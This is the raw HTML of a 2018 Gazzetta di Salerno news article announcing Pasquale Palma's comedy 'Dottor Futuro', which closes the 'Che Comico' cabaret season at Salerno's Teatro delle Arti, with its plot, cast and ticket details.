                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Cultura e Società" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Cinema e Teatro" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bilancio positivo per la rassegna Che Comico al Teatro delle Arti ed...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-91531" class="post-91531 post type-post status-publish format-standard has-post-thumbnail category-cinema-teatro-salerno category-notizie-cronaca tag-arte tag-cabaret tag-che-comico tag-commedia tag-cultura tag-news-salerno tag-notizie-salerno tag-premio-charlot tag-salerno-attualita tag-teatro tag-teatro-delle-arti tag-teatro-ridotto" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bilancio positivo per la rassegna Che Comico al Teatro delle Arti ed al Teatro Ridotto, appuntamento con il trentennale del Premio Charlot.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T15:01:23+02:00" >12 Aprile 2018</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma-696x464.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma-696x464.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma-300x200.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma-768x512.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma-1024x682.jpg 1024w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma-1068x712.jpg 1068w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma-630x420.jpg 630w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/04/Pasquale-Palma.jpg 2000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Pasquale Palma"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-32 c-1"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div><div class="g-dyn a-40 c-2"><a class="gofollow" data-track="NDAsMiw2MA==" href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-1024x120-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></div><div class="g-dyn a-48 c-3"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-59 c-4"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-30 c-5"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-18 c-6"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-35 c-7"><a class="gofollow" data-track="MzUsMiw2MA==" href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-57 c-8"><a class="gofollow" data-track="NTcsMiw2MA==" href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-1024x120-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></div><div class="g-dyn a-24 c-9"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div><div class="g-dyn a-51 c-10"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div></div></div><p>Dopo aver inaugurato con i vincitori di Zelig Lab, e proseguito con Ettore Massa, I fratelli Gallo, Marco Cristi e Mago Elite, Dani Bra, Federico Salvatore, Francesco Arienzo e Francesco Cicchella, scocca l’ora dell’ultimo appuntamento targato “<strong>Che Comico</strong>”, dieci appuntamenti distribuiti da ottobre ad aprile andati in scena “a metà” tra il Teatro Delle Arti e il Teatro Ridotto di Salerno.</p>
<p><strong>Sabato 14 aprile</strong> alle 21.15, la stagione ideata dalla Gv Eventi con la direzione artistica di Gianluca Tortora chiude ospitando al Delle Arti con una commedia teatrale tutta da ridere, che gioca sulle differenze tra gli anni ottanta e la realtà contemporanea con gag esilaranti e paradossi temporali: Pasquale Palma tra i più amati comici napoletani, vestirà i panni del “<strong>Dottor Futuro</strong>”.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Sul palco anche Gennaro Scarpato, Oreste Ciccariello e Mirko Ciccariello, tre giovani talenti provenienti della fucina comica partenopea, noti al pubblico come “<strong>I malincomici</strong>”, e le attrici Claudia Tranchese e Ida Anastasio.</p>
<p><strong>La commedia</strong>, affida la regia ad <strong>Antonio Guerriero</strong> che firma anche la sceneggiatura insieme a Palma e Scarpato. Le musiche sono a cura di <strong>Tommaso Primo</strong>, tra i cantautori più apprezzati dell’attuale scena pop e world music napoletana.</p>
<p>Palma l’anno scorso ha lasciato Made in Sud portando con sé i suoi mitici personaggi, il <strong>rapper Arancino</strong> col suo tormentone &#8220;nessuno nasce impanato&#8221;, &#8220;Armando&#8221; l&#8217;ex fidanzato di Fatima, il fashion blogger &#8220;Floriano del Gatto&#8221; e il neopoetico &#8221; Eddy Scampia&#8221; col la sua canzone &#8220;<strong>Tutto a posto</strong>&#8220;, per intraprendere un percorso artistico diverso. Vanta già la partecipazione a film che hanno sbancato al box office in Italia, su tutti “Si accettano miracoli” di Alessandro Siani.</p>
<p><strong>LA TRAMA</strong> Nel 1986 Eugenio Dragonara decide di farsi ibernare per sfuggire alle proprie responsabilità con la garanzia di farsi scongelare nel 2017. Lo scienziato, Dottor Futuro, chiamato per tale operazione però muore e il lavoro toccherà al suo unico nipote, interpretato da Palma, costretto a portare a termine l’esperimento per ricevere l’eredità dello zio. Sono diverse le ritrosie del giovane, prima su tutte il fatto che lui di scienza non capisce niente, e poi non è contento di portare quest’uomo in casa visto che lui non vive da solo. Pasquale infatti è fidanzato con Chiara, una donna quasi trentenne che ama molto, ma che ancora non ha potuto sposare per evidenti problemi economici. A completare questa bizzarra storia ci sono un avvocato, Alfonso Maria Campiello, giovane praticante presso uno studio notarile, che ha il compito di espletare le pratiche testamentarie, e uno studente del centro di ricerche, Nino Siniscalchi, che non fa niente per mascherare la sua scarsa dedizione al lavoro. A complicare non poco la faccenda c’è Lucia, mamma di Chiara e suocera di Pasquale.</p>
<p>«<em>Archiviamo un’edizione di Che Comico di successo &#8211; </em><strong>dice il direttore artistico Gianluca Tortora</strong><em> – che ci spinge a non fermarci e a lavorare per una nuova programmazione invernale scandita da nuovi ed importanti nomi del cabaret italiano. Ora vi aspettiamo tutti all’Arena del Mare per festeggiare insieme i 30 anni del Premio Charlot. Un traguardo ambito che vogliamo condividere con la città che ci ha sempre seguito ed apprezzato, partecipando sempre numerosa</em>».</p>
<p><strong>INFO UTILI </strong>Lo spettacolo andrà in scena al Teatro delle Arti<strong> sabato 10 alle 21.15</strong>. I biglietti, al costo di 15 euro, sono ancora disponibili e si possono acquistare presso il botteghino del Teatro tutti i giorni dalle 17 alle 21 oppure online sui circuiti postoriservato.it e go2.it. Per informazioni e prenotazioni: 089 233998 oppure 3274934684 &#8211; www.teatroridotto.com.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-91531"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-91531"
				>
				<span id="sharing-whatsapp-91531" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-91531"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-91531"
				>
				<span id="sharing-facebook-91531" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-91531"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-91531"
				>
				<span id="sharing-linkedin-91531" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-91531"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-91531"
				>
				<span id="sharing-x-91531" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-91531"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-91531"
				>
				<span id="sharing-print-91531" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-91531"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Bilancio%20positivo%20per%20la%20rassegna%20Che%20Comico%20al%20Teatro%20delle%20Arti%20ed%20al%20Teatro%20Ridotto%2C%20appuntamento%20con%20il%20trentennale%20del%20Premio%20Charlot.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fbilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-91531"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="6be8f9db37" data-email-share-track-url="https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/?share=email">
				<span id="sharing-email-91531" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-91531-6976a1361f490' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=91531&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-91531-6976a1361f490' data-name='like-post-frame-119723923-91531-6976a1361f490' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="49991f1783" /><input type="hidden" name="_wp_http_referer" value="/bilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot/" /><input type="hidden" name="post_id" value="91531"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadisalerno.it/tag/arte/">arte</a></li><li><a href="https://www.gazzettadisalerno.it/tag/cabaret/">cabaret</a></li><li><a href="https://www.gazzettadisalerno.it/tag/che-comico/">che comico</a></li><li><a href="https://www.gazzettadisalerno.it/tag/commedia/">commedia</a></li><li><a href="https://www.gazzettadisalerno.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadisalerno.it/tag/news-salerno/">news salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/notizie-salerno/">Notizie Salerno</a></li><li><a href="https://www.gazzettadisalerno.it/tag/premio-charlot/">premio charlot</a></li><li><a href="https://www.gazzettadisalerno.it/tag/salerno-attualita/">salerno attualità</a></li><li><a href="https://www.gazzettadisalerno.it/tag/teatro/">teatro</a></li><li><a href="https://www.gazzettadisalerno.it/tag/teatro-delle-arti/">teatro delle arti</a></li><li><a href="https://www.gazzettadisalerno.it/tag/teatro-ridotto/">teatro ridotto</a></li></ul>            </div>

